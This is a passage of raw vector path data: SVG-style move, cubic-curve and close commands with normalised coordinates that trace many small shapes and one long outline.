C 0.433 0.102 0.434 0.103 0.434 0.103 C 0.434 0.103 0.434 0.102 0.434 0.101 Z  M 0.422 0.099 C 0.422 0.098 0.422 0.097 0.421 0.097 C 0.421 0.097 0.421 0.098 0.421 0.100 C 0.422 0.103 0.423 0.102 0.422 0.099 Z  M 0.418 0.097 C 0.418 0.095 0.417 0.094 0.417 0.094 C 0.417 0.095 0.416 0.095 0.416 0.094 C 0.416 0.093 0.417 0.091 0.417 0.091 C 0.418 0.089 0.418 0.089 0.418 0.088 C 0.417 0.087 0.417 0.085 0.417 0.084 C 0.417 0.081 0.416 0.080 0.415 0.083 C 0.414 0.084 0.414 0.084 0.415 0.085 C 0.416 0.087 0.416 0.093 0.415 0.094 C 0.415 0.095 0.415 0.095 0.415 0.095 C 0.416 0.095 0.416 0.096 0.416 0.097 C 0.416 0.098 0.416 0.099 0.417 0.099 C 0.417 0.099 0.417 0.100 0.417 0.101 C 0.417 0.102 0.418 0.103 0.418 0.102 C 0.418 0.101 0.418 0.099 0.418 0.097 Z  M 0.820 0.103 C 0.821 0.102 0.820 0.099 0.819 0.099 C 0.818 0.099 0.818 0.100 0.818 0.100 C 0.819 0.101 0.819 0.102 0.819 0.103 C 0.818 0.105 0.819 0.105 0.820 0.103 Z  M 0.393 0.101 C 0.394 0.099 0.393 0.094 0.391 0.094 C 0.390 0.094 0.390 0.097 0.391 0.098 C 0.391 0.099 0.391 0.100 0.391 0.101 C 0.391 0.102 0.391 0.102 0.390 0.102 C 0.390 0.101 0.389 0.102 0.389 0.103 C 0.389 0.104 0.390 0.105 0.391 0.104 C 0.392 0.103 0.393 0.102 0.393 0.101 Z  M 0.386 0.094 C 0.386 0.093 0.386 0.092 0.386 0.092 C 0.387 0.092 0.387 0.093 0.387 0.094 C 0.387 0.095 0.387 0.095 0.387 0.095 C 0.386 0.095 0.386 0.095 0.386 0.094 Z  M 0.387 0.103 C 0.386 0.102 0.386 0.101 0.387 0.098 C 0.388 0.094 0.388 0.093 0.387 0.091 C 0.386 0.088 0.384 0.089 0.385 0.092 C 0.385 0.093 0.385 0.094 0.384 0.093 C 0.384 0.092 0.383 0.093 0.383 0.095 C 0.382 0.101 0.382 0.098 0.382 0.092 C 0.383 0.087 0.383 0.087 0.382 0.087 C 0.382 0.088 0.382 0.089 0.382 0.090 C 0.382 0.091 0.382 0.092 0.381 0.093 C 0.381 0.093 0.380 0.095 0.380 0.096 C 0.380 0.098 0.380 0.099 0.381 0.098 C 0.381 0.098 0.382 0.099 0.383 0.101 C 0.384 0.102 0.385 0.104 0.386 0.104 C 0.387 0.104 0.387 0.103 0.387 0.103 Z  M 0.382 0.103 C 0.382 0.100 0.381 0.100 0.380 0.103 C 0.380 0.104 0.380 0.104 0.380 0.104 C 0.381 0.104 0.381 0.104 0.382 0.103 Z  M 0.379 0.098 C 0.379 0.095 0.378 0.095 0.378 0.097 C 0.377 0.099 0.377 0.100 0.378 0.102 C 0.378 0.104 0.379 0.102 0.379 0.098 Z  M 0.426 0.103 C 0.427 0.104 0.427 0.103 0.427 0.101 C 0.427 0.099 0.427 0.097 0.426 0.097 C 0.426 0.097 0.426 0.096 0.427 0.095 C 0.427 0.094 0.427 0.094 0.427 0.094 C 0.426 0.093 0.426 0.093 0.427 0.092 C 0.427 0.090 0.427 0.090 0.427 0.087 C 0.426 0.086 0.426 0.085 0.425 0.085 C 0.425 0.085 0.425 0.085 0.425 0.087 C 0.426 0.089 0.426 0.092 0.425 0.091 C 0.425 0.090 0.425 0.091 0.425 0.093 C 0.425 0.096 0.425 0.097 0.425 0.097 C 0.424 0.097 0.424 0.098 0.425 0.099 C 0.425 0.101 0.425 0.101 0.424 0.100 C 0.423 0.099 0.423 0.099 0.423 0.103 C 0.423 0.105 0.424 0.106 0.424 0.104 C 0.425 0.103 0.426 0.103 0.426 0.103 Z  M 0.401 0.104 C 0.401 0.103 0.401 0.103 0.400 0.103 C 0.400 0.103 0.400 0.103 0.400 0.104 C 0.400 0.105 0.400 0.106 0.401 0.106 C 0.401 0.106 0.401 0.105 0.401 0.104 Z  M 0.422 0.106 C 0.422 0.105 0.422 0.104 0.422 0.104 C 0.421 0.104 0.421 0.105 0.421 0.106 C 0.421 0.107 0.421 0.108 0.422 0.108 C 0.422 0.108 0.422 0.107 0.422 0.106 Z  M 0.419 0.107 C 0.418 0.105 0.418 0.105 0.417 0.105 C 0.417 0.106 0.417 0.107 0.418 0.108 C 0.420 0.110 0.420 0.110 0.419 0.107 Z  M 0.305 0.107 C 0.305 0.106 0.305 0.104 0.306 0.103 C 0.307 0.101 0.308 0.094 0.307 0.094 C 0.306 0.094 0.306 0.094 0.307 0.096 C 0.307 0.097 0.307 0.097 0.306 0.096 C 0.306 0.096 0.305 0.096 0.305 0.096 C 0.304 0.098 0.303 0.101 0.304 0.107 C 0.304 0.110 0.305 0.111 0.305 0.107 Z  M 0.713 0.110 C 0.712 0.110 0.712 0.110 0.712 0.110 C 0.711 0.111 0.712 0.111 0.712 0.111 C 0.713 0.111 0.713 0.111 0.713 0.110 Z  M 0.432 0.108 C 0.432 0.106 0.432 0.104 0.431 0.104 C 0.431 0.104 0.431 0.104 0.431 0.102 C 0.432 0.101 0.432 0.101 0.431 0.101 C 0.430 0.102 0.430 0.102 0.430 0.099 C 0.431 0.096 0.431 0.096 0.430 0.097 C 0.429 0.097 0.429 0.099 0.429 0.101 C 0.429 0.103 0.429 0.104 0.429 0.105 C 0.428 0.105 0.429 0.105 0.429 0.105 C 0.430 0.105 0.431 0.106 0.431 0.108 C 0.433 0.113 0.433 0.113 0.432 0.108 L 0.432 0.108 Z  M 0.420 0.112 C 0.420 0.112 0.419 0.112 0.419 0.112 C 0.418 0.113 0.419 0.113 0.419 0.113 C 0.420 0.113 0.420 0.113 0.420 0.112 Z  M 0.412 0.107 C 0.412 0.106 0.412 0.105 0.412 0.104 C 0.413 0.102 0.413 0.104 0.413 0.106 C 0.413 0.108 0.413 0.108 0.412 0.107 Z  M 0.412 0.111 C 0.411 0.108 0.412 0.107 0.413 0.109 C 0.413 0.110 0.413 0.111 0.413 0.112 C 0.413 0.113 0.413 0.113 0.414 0.112 C 0.414 0.112 0.414 0.110 0.414 0.110 C 0.414 0.109 0.414 0.109 0.415 0.109 C 0.416 0.111 0.415 0.103 0.414 0.101 C 0.412 0.099 0.412 0.097 0.414 0.098 C 0.415 0.099 0.415 0.099 0.414 0.097 C 0.413 0.096 0.412 0.096 0.411 0.097 C 0.411 0.098 0.410 0.098 0.410 0.097 C 0.409 0.094 0.409 0.095 0.409 0.100 C 0.409 0.102 0.409 0.103 0.410 0.104 C 0.411 0.105 0.411 0.106 0.410 0.107 C 0.409 0.108 0.409 0.112 0.410 0.111 C 0.411 0.111 0.411 0.111 0.410 0.110 C 0.410 0.108 0.410 0.108 0.410 0.108 C 0.411 0.108 0.411 0.109 0.411 0.111 C 0.411 0.112 0.411 0.113 0.412 0.113 C 0.412 0.113 0.412 0.112 0.412 0.111 Z  M 0.405 0.111 C 0.405 0.108 0.405 0.108 0.406 0.109 C 0.406 0.110 0.407 0.109 0.407 0.106 C 0.408 0.104 0.408 0.103 0.407 0.103 C 0.407 0.104 0.407 0.103 0.407 0.101 C 0.406 0.099 0.406 0.097 0.406 0.097 C 0.405 0.097 0.405 0.100 0.405 0.102 C 0.405 0.103 0.404 0.104 0.404 0.106 C 0.403 0.107 0.403 0.108 0.403 0.108 C 0.404 0.108 0.404 0.109 0.404 0.110 C 0.404 0.111 0.404 0.112 0.405 0.113 C 0.405 0.113 0.405 0.112 0.405 0.111 Z  M 0.305 0.112 C 0.305 0.112 0.305 0.112 0.305 0.112 C 0.304 0.113 0.305 0.113 0.305 0.113 C 0.306 0.113 0.306 0.113 0.305 0.112 Z  M 0.428 0.113 C 0.429 0.112 0.429 0.111 0.429 0.110 C 0.428 0.109 0.428 0.110 0.427 0.112 C 0.427 0.115 0.427 0.116 0.428 0.113 Z  M 0.417 0.111 C 0.417 0.111 0.416 0.110 0.416 0.111 C 0.415 0.112 0.415 0.113 0.415 0.113 C 0.415 0.114 0.415 0.114 0.416 0.114 C 0.416 0.113 0.417 0.112 0.417 0.111 Z  M 0.307 0.113 C 0.307 0.111 0.306 0.113 0.307 0.116 C 0.307 0.118 0.307 0.118 0.307 0.117 C 0.308 0.116 0.308 0.115 0.307 0.113 Z  M 0.299 0.117 C 0.299 0.116 0.299 0.116 0.299 0.116 C 0.298 0.117 0.298 0.118 0.298 0.118 C 0.298 0.118 0.298 0.119 0.299 0.119 C 0.299 0.119 0.299 0.118 0.299 0.117 Z  M 0.297 0.117 C 0.296 0.115 0.296 0.115 0.297 0.115 C 0.298 0.115 0.298 0.114 0.298 0.113 C 0.298 0.111 0.297 0.110 0.297 0.111 C 0.296 0.112 0.296 0.111 0.296 0.109 C 0.296 0.105 0.296 0.105 0.295 0.110 C 0.294 0.112 0.294 0.113 0.294 0.113 C 0.295 0.113 0.295 0.115 0.296 0.116 C 0.296 0.117 0.297 0.119 0.297 0.119 C 0.297 0.119 0.297 0.118 0.297 0.117 Z  M 0.428 0.120 C 0.428 0.119 0.427 0.119 0.426 0.118 C 0.425 0.118 0.425 0.118 0.425 0.119 C 0.425 0.120 0.428 0.121 0.428 0.120 Z  M 0.303 0.119 C 0.303 0.118 0.302 0.117 0.302 0.118 C 0.302 0.118 0.302 0.119 0.302 0.120 C 0.302 0.120 0.302 0.121 0.302 0.121 C 0.302 0.121 0.303 0.120 0.303 0.119 Z  M 0.280 0.117 C 0.280 0.115 0.280 0.113 0.280 0.113 C 0.280 0.113 0.280 0.115 0.280 0.117 C 0.280 0.119 0.280 0.121 0.280 0.121 C 0.280 0.121 0.281 0.119 0.280 0.117 Z  M 0.293 0.129 C 0.293 0.128 0.293 0.126 0.293 0.124 C 0.292 0.122 0.292 0.121 0.292 0.123 C 0.291 0.124 0.291 0.125 0.290 0.125 C 0.288 0.125 0.288 0.126 0.289 0.128 C 0.289 0.130 0.293 0.130 0.293 0.129 Z  M 0.943 0.134 C 0.943 0.133 0.942 0.133 0.942 0.134 C 0.942 0.134 0.942 0.135 0.943 0.135 C 0.943 0.135 0.943 0.134 0.943 0.134 Z  M 0.936 0.164 C 0.936 0.164 0.935 0.164 0.935 0.164 C 0.935 0.165 0.935 0.165 0.936 0.165 C 0.936 0.165 0.937 0.165 0.936 0.164 Z  M 0.965 0.207 C 0.965 0.207 0.964 0.207 0.964 0.208 C 0.964 0.208 0.964 0.209 0.965 0.208 C 0.965 0.208 0.965 0.208 0.965 0.207 Z  M 0.972 0.279 C 0.972 0.279 0.972 0.279 0.971 0.280 C 0.971 0.280 0.972 0.281 0.972 0.280 C 0.973 0.280 0.973 0.280 0.972 0.279 Z  M 0.970 0.279 C 0.970 0.279 0.970 0.279 0.970 0.280 C 0.969 0.280 0.970 0.281 0.970 0.280 C 0.971 0.280 0.971 0.280 0.970 0.279 Z  M 0.963 0.279 C 0.962 0.279 0.962 0.279 0.962 0.280 C 0.962 0.280 0.962 0.281 0.962 0.280 C 0.963 0.280 0.963 0.280 0.963 0.279 Z  M 0.972 0.283 C 0.972 0.282 0.972 0.283 0.971 0.283 C 0.971 0.284 0.972 0.284 0.972 0.284 C 0.973 0.284 0.973 0.284 0.972 0.283 Z  M 0.079 0.347 C 0.079 0.346 0.079 0.345 0.079 0.345 C 0.078 0.345 0.078 0.346 0.078 0.347 C 0.078 0.348 0.078 0.349 0.079 0.349 C 0.079 0.349 0.079 0.348 0.079 0.347 Z  M 0.059 0.456 C 0.058 0.455 0.057 0.455 0.057 0.456 C 0.057 0.457 0.057 0.458 0.058 0.458 C 0.059 0.458 0.059 0.458 0.059 0.456 Z  M 0.050 0.456 C 0.050 0.454 0.049 0.453 0.049 0.453 C 0.049 0.453 0.049 0.454 0.050 0.456 C 0.050 0.457 0.051 0.459 0.051 0.459 C 0.051 0.459 0.051 0.457 0.050 0.456 Z  M 0.043 0.457 C 0.042 0.457 0.040 0.457 0.040 0.457 C 0.039 0.458 0.039 0.458 0.041 0.458 C 0.043 0.458 0.043 0.458 0.043 0.457 Z  M 0.047 0.458 C 0.047 0.457 0.046 0.457 0.046 0.457 C 0.045 0.457 0.045 0.458 0.045 0.459 C 0.045 0.460 0.047 0.459 0.047 0.458 Z  M 0.083 0.470 C 0.083 0.470 0.082 0.470 0.082 0.470 C 0.082 0.471 0.082 0.471 0.083 0.471 C 0.084 0.471 0.084 0.470 0.083 0.470 Z  M 0.088 0.498 C 0.089 0.498 0.089 0.498 0.089 0.496 C 0.088 0.494 0.083 0.496 0.084 0.498 C 0.084 0.499 0.085 0.499 0.086 0.499 C 0.086 0.499 0.088 0.499 0.088 0.498 Z  M 0.954 0.508 C 0.954 0.507 0.953 0.506 0.952 0.507 C 0.952 0.508 0.952 0.509 0.953 0.509 C 0.953 0.509 0.954 0.509 0.954 0.508 Z  M 0.084 0.518 C 0.084 0.517 0.083 0.516 0.083 0.517 C 0.083 0.518 0.083 0.519 0.083 0.519 C 0.083 0.519 0.083 0.520 0.083 0.520 C 0.083 0.520 0.084 0.519 0.084 0.518 Z  M 0.080 0.515 C 0.080 0.514 0.080 0.515 0.080 0.517 C 0.080 0.519 0.080 0.520 0.080 0.518 C 0.080 0.517 0.080 0.515 0.080 0.515 Z  M 0.065 0.525 C 0.065 0.524 0.064 0.523 0.064 0.523 C 0.063 0.523 0.063 0.524 0.064 0.525 C 0.065 0.527 0.065 0.527 0.065 0.525 Z  M 0.056 0.526 C 0.056 0.525 0.055 0.525 0.055 0.526 C 0.055 0.526 0.055 0.527 0.056 0.527 C 0.056 0.527 0.057 0.526 0.056 0.526 Z  M 0.084 0.529 C 0.083 0.529 0.083 0.529 0.083 0.530 C 0.083 0.530 0.083 0.531 0.083 0.530 C 0.084 0.530 0.084 0.530 0.084 0.529 Z  M 0.077 0.529 C 0.077 0.529 0.076 0.529 0.076 0.529 C 0.076 0.530 0.076 0.530 0.077 0.530 C 0.077 0.530 0.078 0.530 0.077 0.529 Z  M 0.072 0.529 C 0.072 0.528 0.072 0.527 0.071 0.527 C 0.071 0.527 0.071 0.526 0.071 0.525 C 0.071 0.523 0.071 0.522 0.070 0.523 C 0.070 0.524 0.070 0.524 0.070 0.526 C 0.070 0.527 0.071 0.529 0.071 0.529 C 0.072 0.530 0.072 0.530 0.073 0.530 C 0.073 0.531 0.073 0.530 0.072 0.529 Z  M 0.991 0.531 C 0.991 0.531 0.990 0.531 0.990 0.531 C 0.990 0.532 0.990 0.532 0.990 0.532 C 0.991 0.532 0.991 0.532 0.991 0.531 Z  M 0.047 0.532 C 0.045 0.530 0.044 0.530 0.044 0.532 C 0.044 0.533 0.045 0.534 0.046 0.534 C 0.047 0.534 0.048 0.534 0.047 0.532 Z  M 0.061 0.533 C 0.061 0.531 0.058 0.532 0.058 0.534 C 0.058 0.535 0.058 0.535 0.060 0.535 C 0.061 0.535 0.061 0.535 0.061 0.533 Z  M 0.085 0.534 C 0.085 0.533 0.085 0.532 0.084 0.533 C 0.084 0.533 0.084 0.535 0.084 0.536 C 0.084 0.537 0.084 0.538 0.084 0.537 C 0.084 0.537 0.085 0.536 0.085 0.534 Z  M 0.083 0.536 C 0.083 0.535 0.083 0.534 0.083 0.533 C 0.082 0.532 0.082 0.533 0.082 0.534 C 0.082 0.535 0.081 0.536 0.081 0.536 C 0.080 0.536 0.080 0.536 0.080 0.533 C 0.081 0.531 0.081 0.531 0.079 0.531 C 0.079 0.531 0.078 0.531 0.078 0.532 C 0.079 0.533 0.079 0.536 0.078 0.537 C 0.077 0.537 0.078 0.537 0.080 0.537 C 0.081 0.537 0.083 0.537 0.083 0.536 Z  M 0.056 0.535 C 0.055 0.532 0.054 0.532 0.052 0.534 C 0.052 0.535 0.052 0.536 0.053 0.535 C 0.054 0.534 0.055 0.535 0.055 0.536 C 0.055 0.537 0.055 0.538 0.056 0.538 C 0.056 0.538 0.056 0.537 0.056 0.535 Z  M 0.076 0.537 C 0.075 0.536 0.075 0.534 0.075 0.534 C 0.075 0.533 0.075 0.532 0.075 0.532 C 0.074 0.532 0.074 0.536 0.075 0.538 C 0.075 0.539 0.075 0.540 0.076 0.540 C 0.076 0.539 0.076 0.539 0.076 0.537 Z  M 0.072 0.533 C 0.071 0.532 0.069 0.531 0.068 0.532 C 0.066 0.533 0.064 0.534 0.063 0.534 C 0.063 0.534 0.063 0.535 0.063 0.536 C 0.063 0.536 0.063 0.537 0.064 0.537 C 0.065 0.537 0.066 0.536 0.066 0.535 C 0.066 0.534 0.066 0.534 0.067 0.535 C 0.068 0.535 0.069 0.535 0.069 0.534 C 0.069 0.533 0.070 0.533 0.070 0.533 C 0.070 0.534 0.070 0.535 0.070 0.536 C 0.070 0.537 0.070 0.538 0.070 0.538 C 0.071 0.538 0.071 0.537 0.071 0.536 C 0.071 0.533 0.072 0.534 0.072 0.537 C 0.072 0.540 0.072 0.540 0.073 0.538 C 0.073 0.535 0.073 0.535 0.072 0.533 Z  M 0.068 0.538 C 0.067 0.536 0.067 0.536 0.067 0.538 C 0.067 0.539 0.068 0.540 0.068 0.540 C 0.069 0.540 0.069 0.539 0.068 0.538 Z  M 0.054 0.538 C 0.054 0.538 0.053 0.538 0.053 0.539 C 0.053 0.539 0.053 0.540 0.054 0.539 C 0.054 0.539 0.054 0.539 0.054 0.538 Z  M 0.038 0.538 C 0.038 0.538 0.037 0.538 0.037 0.539 C 0.037 0.539 0.037 0.540 0.038 0.539 C 0.038 0.539 0.038 0.539 0.038 0.538 Z  M 0.044 0.540 C 0.044 0.540 0.044 0.540 0.043 0.540 C 0.043 0.541 0.044 0.541 0.044 0.541 C 0.045 0.541 0.045 0.541 0.044 0.540 Z  M 0.045 0.567 C 0.045 0.567 0.045 0.567 0.045 0.567 C 0.044 0.567 0.044 0.567 0.044 0.568 C 0.044 0.570 0.044 0.570 0.045 0.569 C 0.045 0.569 0.045 0.568 0.045 0.567 Z  M 0.978 0.581 C 0.978 0.580 0.978 0.579 0.978 0.579 C 0.977 0.579 0.977 0.580 0.977 0.581 C 0.977 0.582 0.977 0.583 0.978 0.583 C 0.978 0.583 0.978 0.582 0.978 0.581 Z  M 0.075 0.623 C 0.074 0.622 0.074 0.622 0.074 0.623 C 0.073 0.624 0.074 0.624 0.074 0.624 C 0.075 0.624 0.075 0.623 0.075 0.623 Z  M 0.965 0.626 C 0.965 0.625 0.965 0.624 0.965 0.624 C 0.964 0.624 0.964 0.624 0.964 0.626 C 0.965 0.628 0.965 0.628 0.965 0.626 Z  M 0.964 0.629 C 0.964 0.627 0.962 0.627 0.961 0.629 C 0.961 0.630 0.961 0.631 0.962 0.631 C 0.963 0.631 0.964 0.630 0.964 0.629 Z  M 0.045 0.632 C 0.045 0.631 0.045 0.631 0.044 0.632 C 0.044 0.633 0.044 0.633 0.045 0.633 C 0.046 0.633 0.046 0.632 0.045 0.632 Z  M 0.961 0.634 C 0.961 0.634 0.960 0.633 0.960 0.632 C 0.960 0.632 0.959 0.632 0.959 0.633 C 0.959 0.634 0.960 0.635 0.960 0.635 C 0.960 0.635 0.961 0.635 0.961 0.634 Z  M 0.035 0.633 C 0.035 0.632 0.035 0.631 0.035 0.631 C 0.034 0.631 0.034 0.632 0.034 0.633 C 0.035 0.635 0.035 0.635 0.035 0.633 Z  M 0.962 0.636 C 0.963 0.637 0.963 0.636 0.963 0.634 C 0.962 0.630 0.962 0.631 0.961 0.635 C 0.961 0.639 0.961 0.639 0.961 0.637 C 0.962 0.636 0.962 0.636 0.962 0.636 Z  M 0.032 0.664 C 0.031 0.663 0.029 0.663 0.029 0.665 C 0.029 0.665 0.030 0.665 0.031 0.665 C 0.032 0.665 0.033 0.665 0.032 0.664 Z  M 0.026 0.669 C 0.026 0.668 0.026 0.667 0.026 0.667 C 0.026 0.667 0.025 0.668 0.025 0.669 C 0.025 0.670 0.025 0.671 0.025 0.671 C 0.025 0.671 0.026 0.670 0.026 0.669 Z  M 0.056 0.703 C 0.056 0.702 0.056 0.701 0.056 0.701 C 0.055 0.701 0.055 0.702 0.055 0.703 C 0.055 0.704 0.055 0.705 0.056 0.705 C 0.056 0.705 0.056 0.704 0.056 0.703 Z  M 0.045 0.754 C 0.045 0.754 0.044 0.754 0.044 0.754 C 0.044 0.754 0.043 0.754 0.044 0.755 C 0.044 0.757 0.045 0.756 0.045 0.754 Z  M 0.062 0.767 C 0.062 0.767 0.062 0.766 0.061 0.766 C 0.060 0.766 0.060 0.765 0.060 0.764 C 0.060 0.763 0.060 0.763 0.059 0.763 C 0.059 0.763 0.059 0.764 0.059 0.765 C 0.059 0.767 0.060 0.768 0.061 0.768 C 0.062 0.768 0.063 0.768 0.062 0.767 Z  M 0.056 0.770 C 0.056 0.769 0.055 0.768 0.055 0.768 C 0.055 0.768 0.054 0.769 0.054 0.770 C 0.054 0.771 0.054 0.772 0.055 0.772 C 0.056 0.772 0.056 0.771 0.056 0.770 Z  M 0.044 0.779 C 0.044 0.778 0.044 0.777 0.043 0.777 C 0.041 0.777 0.041 0.777 0.042 0.779 C 0.043 0.780 0.044 0.780 0.044 0.780 C 0.044 0.781 0.044 0.780 0.044 0.779 Z  M 0.038 0.788 C 0.038 0.787 0.038 0.786 0.038 0.786 C 0.037 0.786 0.037 0.787 0.037 0.788 C 0.037 0.789 0.038 0.790 0.038 0.790 C 0.038 0.790 0.038 0.789 0.038 0.788 Z  M 0.041 0.790 C 0.041 0.789 0.040 0.788 0.040 0.788 C 0.040 0.788 0.040 0.789 0.040 0.790 C 0.040 0.791 0.040 0.791 0.041 0.791 C 0.041 0.791 0.041 0.791 0.041 0.790 Z  M 0.016 0.831 C 0.016 0.829 0.015 0.829 0.015 0.831 C 0.015 0.832 0.015 0.832 0.015 0.832 C 0.016 0.832 0.016 0.831 0.016 0.831 Z  M 0.016 0.835 C 0.016 0.835 0.016 0.835 0.016 0.835 C 0.015 0.836 0.016 0.836 0.016 0.836 C 0.017 0.836 0.017 0.836 0.016 0.835 Z  M 0.013 0.840 C 0.013 0.839 0.013 0.838 0.013 0.839 C 0.012 0.840 0.012 0.841 0.012 0.841 C 0.012 0.841 0.012 0.842 0.013 0.842 C 0.013 0.842 0.013 0.841 0.013 0.840 Z  M 0.024 0.850 C 0.023 0.849 0.023 0.849 0.023 0.850 C 0.023 0.850 0.023 0.851 0.023 0.851 C 0.024 0.851 0.024 0.850 0.024 0.850 Z  M 0.022 0.849 C 0.022 0.848 0.021 0.847 0.021 0.847 C 0.020 0.847 0.020 0.848 0.020 0.849 C 0.020 0.850 0.021 0.851 0.021 0.851 C 0.022 0.851 0.022 0.850 0.022 0.849 Z  M 0.017 0.858 C 0.017 0.857 0.016 0.856 0.016 0.856 C 0.016 0.856 0.015 0.857 0.015 0.858 C 0.015 0.859 0.016 0.860 0.016 0.860 C 0.017 0.860 0.017 0.859 0.017 0.858 Z  M 0.020 0.867 C 0.020 0.866 0.019 0.865 0.019 0.865 C 0.019 0.865 0.018 0.866 0.018 0.867 C 0.018 0.868 0.018 0.869 0.019 0.869 C 0.020 0.869 0.020 0.868 0.020 0.867 Z  M 0.636 0.995 C 0.636 0.993 0.635 0.993 0.634 0.993 C 0.631 0.993 0.631 0.993 0.630 0.990 C 0.629 0.986 0.628 0.984 0.628 0.987 C 0.629 0.988 0.628 0.988 0.627 0.988 C 0.626 0.988 0.624 0.989 0.624 0.990 C 0.624 0.992 0.623 0.992 0.621 0.991 C 0.619 0.989 0.618 0.988 0.616 0.988 C 0.616 0.988 0.616 0.987 0.616 0.986 C 0.616 0.985 0.615 0.983 0.615 0.982 C 0.613 0.980 0.612 0.975 0.612 0.973 C 0.612 0.972 0.612 0.971 0.612 0.971 C 0.611 0.971 0.611 0.972 0.611 0.973 C 0.611 0.974 0.611 0.975 0.611 0.975 C 0.610 0.975 0.610 0.977 0.609 0.980 C 0.608 0.986 0.607 0.988 0.607 0.983 C 0.607 0.980 0.607 0.980 0.604 0.985 C 0.604 0.987 0.603 0.987 0.603 0.986 C 0.603 0.984 0.600 0.985 0.599 0.987 C 0.599 0.989 0.598 0.989 0.598 0.987 C 0.598 0.987 0.598 0.986 0.598 0.985 C 0.599 0.985 0.598 0.984 0.598 0.984 C 0.598 0.984 0.597 0.985 0.597 0.986 C 0.597 0.989 0.595 0.988 0.594 0.984 C 0.593 0.982 0.592 0.980 0.591 0.980 C 0.590 0.980 0.589 0.979 0.588 0.977 C 0.586 0.974 0.586 0.974 0.585 0.976 C 0.585 0.977 0.584 0.978 0.584 0.978 C 0.584 0.978 0.584 0.979 0.584 0.980 C 0.584 0.981 0.583 0.982 0.583 0.982 C 0.582 0.982 0.582 0.982 0.582 0.980 C 0.583 0.978 0.582 0.978 0.581 0.978 C 0.581 0.979 0.580 0.978 0.580 0.976 C 0.580 0.973 0.579 0.971 0.578 0.971 C 0.578 0.971 0.578 0.972 0.578 0.973 C 0.578 0.973 0.576 0.974 0.574 0.973 C 0.571 0.973 0.570 0.973 0.569 0.976 C 0.569 0.980 0.567 0.981 0.567 0.978 C 0.567 0.975 0.566 0.976 0.565 0.980 C 0.564 0.982 0.564 0.984 0.563 0.984 C 0.563 0.984 0.563 0.984 0.563 0.982 C 0.564 0.981 0.564 0.980 0.563 0.979 C 0.563 0.979 0.562 0.977 0.562 0.976 C 0.562 0.974 0.562 0.972 0.561 0.970 C 0.559 0.967 0.559 0.967 0.558 0.970 C 0.557 0.971 0.556 0.973 0.554 0.974 C 0.552 0.975 0.552 0.975 0.552 0.973 C 0.553 0.972 0.553 0.971 0.552 0.971 C 0.551 0.971 0.550 0.975 0.549 0.977 C 0.549 0.978 0.548 0.978 0.548 0.978 C 0.547 0.977 0.547 0.976 0.547 0.975 C 0.548 0.973 0.546 0.968 0.544 0.968 C 0.543 0.969 0.542 0.968 0.541 0.966 C 0.540 0.964 0.540 0.964 0.539 0.966 C 0.538 0.968 0.537 0.968 0.537 0.966 C 0.536 0.965 0.536 0.965 0.535 0.968 C 0.534 0.970 0.534 0.971 0.533 0.971 C 0.532 0.970 0.532 0.971 0.532 0.972 C 0.532 0.974 0.531 0.973 0.530 0.970 C 0.529 0.966 0.528 0.965 0.528 0.968 C 0.528 0.969 0.528 0.969 0.527 0.969 C 0.527 0.969 0.527 0.970 0.527 0.972 C 0.527 0.973 0.527 0.974 0.526 0.974 C 0.525 0.974 0.525 0.973 0.525 0.972 C 0.525 0.971 0.524 0.970 0.523 0.970 C 0.521 0.971 0.521 0.970 0.521 0.968 C 0.520 0.966 0.520 0.966 0.519 0.968 C 0.519 0.969 0.518 0.969 0.517 0.968 C 0.517 0.967 0.516 0.967 0.515 0.967 C 0.513 0.967 0.512 0.966 0.511 0.965 C 0.511 0.964 0.510 0.964 0.510 0.966 C 0.511 0.971 0.509 0.969 0.509 0.964 C 0.508 0.960 0.508 0.958 0.507 0.957 C 0.506 0.957 0.506 0.956 0.506 0.955 C 0.506 0.954 0.506 0.953 0.506 0.953 C 0.505 0.953 0.505 0.953 0.505 0.952 C 0.505 0.951 0.504 0.950 0.503 0.950 C 0.501 0.950 0.500 0.950 0.500 0.954 C 0.499 0.959 0.497 0.962 0.496 0.959 C 0.496 0.956 0.493 0.958 0.494 0.962 C 0.494 0.963 0.494 0.964 0.493 0.964 C 0.492 0.964 0.492 0.963 0.492 0.962 C 0.492 0.959 0.487 0.952 0.485 0.955 C 0.485 0.956 0.485 0.956 0.485 0.957 C 0.486 0.958 0.486 0.958 0.485 0.959 C 0.484 0.959 0.483 0.957 0.483 0.955 C 0.483 0.953 0.483 0.953 0.483 0.954 C 0.482 0.955 0.481 0.954 0.481 0.952 C 0.480 0.951 0.480 0.950 0.479 0.952 C 0.479 0.953 0.478 0.954 0.477 0.954 C 0.476 0.954 0.476 0.954 0.475 0.955 C 0.474 0.958 0.472 0.959 0.471 0.956 C 0.470 0.953 0.467 0.953 0.466 0.955 C 0.465 0.957 0.462 0.954 0.462 0.951 C 0.462 0.950 0.462 0.950 0.461 0.951 C 0.460 0.951 0.460 0.951 0.459 0.948 C 0.458 0.946 0.458 0.944 0.458 0.944 C 0.457 0.944 0.457 0.943 0.458 0.942 C 0.458 0.940 0.457 0.942 0.456 0.946 C 0.455 0.947 0.454 0.948 0.451 0.949 C 0.448 0.949 0.445 0.950 0.444 0.951 C 0.442 0.953 0.442 0.953 0.442 0.951 C 0.441 0.950 0.441 0.949 0.441 0.950 C 0.441 0.952 0.439 0.948 0.439 0.946 C 0.439 0.944 0.438 0.943 0.438 0.943 C 0.437 0.943 0.437 0.944 0.437 0.945 C 0.437 0.947 0.434 0.948 0.434 0.946 C 0.434 0.944 0.433 0.944 0.433 0.946 C 0.433 0.947 0.432 0.948 0.432 0.947 C 0.432 0.946 0.431 0.947 0.431 0.947 C 0.430 0.950 0.427 0.953 0.427 0.952 C 0.427 0.951 0.426 0.951 0.425 0.950 C 0.424 0.950 0.424 0.949 0.424 0.949 C 0.423 0.946 0.415 0.947 0.414 0.949 C 0.413 0.952 0.411 0.954 0.411 0.951 C 0.411 0.950 0.410 0.950 0.410 0.950 C 0.409 0.950 0.409 0.949 0.409 0.948 C 0.409 0.947 0.408 0.946 0.407 0.946 C 0.406 0.946 0.405 0.947 0.405 0.948 C 0.405 0.949 0.405 0.950 0.405 0.950 C 0.404 0.950 0.404 0.951 0.404 0.952 C 0.403 0.956 0.401 0.958 0.400 0.954 C 0.400 0.953 0.399 0.951 0.399 0.951 C 0.398 0.951 0.398 0.951 0.398 0.950 C 0.398 0.949 0.398 0.949 0.397 0.948 C 0.396 0.948 0.395 0.950 0.394 0.953 C 0.394 0.955 0.393 0.957 0.393 0.955 C 0.393 0.954 0.390 0.946 0.389 0.946 C 0.389 0.946 0.388 0.949 0.387 0.952 C 0.386 0.955 0.386 0.956 0.386 0.955 